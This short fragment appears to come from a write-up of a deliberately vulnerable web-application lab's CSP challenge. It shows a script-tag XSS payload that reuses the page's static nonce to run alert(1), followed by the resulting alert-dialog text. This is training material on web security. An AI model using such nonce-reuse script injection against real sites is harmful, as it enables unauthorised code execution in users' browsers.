 Whatever you enter here gets dropped directly into the page, see if you can get an alert box to pop up.
<script nonce="TmV2ZXIgZ29pbmcgdG8gZ2l2ZSB5b3UgdXA="> alert(1);</script>
Include
192.168.56.203:8080/vulnerabilities/csp/
192.168.56.203:8080 indique
1
OK